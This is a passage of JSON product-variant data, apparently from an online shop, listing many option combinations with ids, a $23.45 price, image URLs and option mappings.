":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"